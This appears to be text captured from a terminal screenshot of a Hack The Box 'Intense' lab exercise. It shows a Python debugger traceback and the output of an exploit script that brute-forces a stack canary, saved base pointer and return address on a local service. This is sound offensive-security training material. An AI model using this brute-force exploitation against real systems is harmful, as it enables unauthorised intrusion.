 File Edit View Search Terminal Tabs Help
gedit ~/work_search/candidatures_process.txt × roughiz@Houdini: ~/MyGit/burpSuite2_1 × python3 root_bruteforce.py -i 127.0.0.1 -p 5010 × sudo openvpn r00Gh11.ovpn × roughiz@Houdini: ~/peda ×
    self._cmdloop()
  File "/usr/lib/python3.6/pdb.py", line 321, in _cmdloop
    self.cmdloop()
  File "/usr/lib/python3.6/cmd.py", line 126, in cmdloop
    line = input(self.prompt)
  File "/usr/local/lib/python3.6/dist-packages/pwnlib/term/readline.py", line 456, in input
    return safeeval.const(readline(None, prompt, float))
  File "/usr/local/lib/python3.6/dist-packages/pwnlib/util/safeeval.py", line 86, in const
    c = test_expr(expr, _const_codes)
  File "/usr/local/lib/python3.6/dist-packages/pwnlib/util/safeeval.py", line 58, in test_expr
    raise ValueError("%s is not a valid expression" % expr)
ValueError: b'' is not a valid expression
✘ ⚙ ~/MyGit/oscp-preparation/keepnote/Lab/htb/Intense master ●
✘ ⚙ ~/MyGit/oscp-preparation/keepnote/Lab/htb/Intense master ● python3 root_bruteforce.py -i 127.0.0.1 -p 5010
Intense
Find all scripts in: https://github.com/roughiz
Intense exploit script using canary bruteforce by R0()Gh1z
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Starting brute force
b''
[+] Brute forcing Canary: Finished in 2.78 seconds
[+] Canary:             0x3ad02228703aa400
b'\x00\xa4:p("\xd0:'
[+] Brute forcing ebp: Finished in 8.81 seconds
[+] ebp:                0x00007ffd06a636b0
b'\x00\xa4:p("\xd0:\xb06\xa6\x06\xfd\x7f\x00\x00'
[+] Brute forcing rip: Finished in 17.58 seconds
[+] rip:                0x000055e4167cc00c
[+] Opening connection to 127.0.0.1 on port 5010: Done
b''
[*] Closed connection to 127.0.0.1 port 5010
⚙ ~/MyGit/oscp-preparation/keepnote/Lab/htb/Intense master ● python3 root_bruteforce.py -i 127.0.0.1 -p 5010